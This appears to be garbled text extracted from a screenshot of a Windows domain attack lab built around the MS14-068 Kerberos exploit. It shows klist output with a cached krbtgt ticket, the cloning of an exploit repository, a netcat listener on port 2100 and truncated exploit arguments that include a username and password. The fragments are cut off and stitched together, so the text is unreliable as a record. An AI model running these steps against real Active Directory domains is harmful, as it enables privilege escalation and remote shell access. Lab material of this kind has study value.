 elf MS14-068
c:\Users\douser>klist
klist
Current LogonId is 0:0x5100e
Cached Tickets: (1)
#0> Client: douser @ DEMO.COM
Server: krbtgt/DEMO.COM @ DEMO.COM
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x50a00000 -> forwardable proxiable renewable pre_authent
Start Time: 4/11/2021 21:45:26 (local)
End Time: 4/12/2021 7:45:26 (local)
Renew Time: 4/18/2021 21:45:26 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
$ git clone https://github
正克隆到 'MS14-068'...
remote: Enumerating objects
remote: Counting objects: 10
remote: Compressing objects
remote: Total 3 (delta 0),
接收对象中: 100% (3/3), 3.2
[~/桌面]
$ nc -lvp 2100
[~/桌面]
-u douser@
68.183.130 -p Dotest123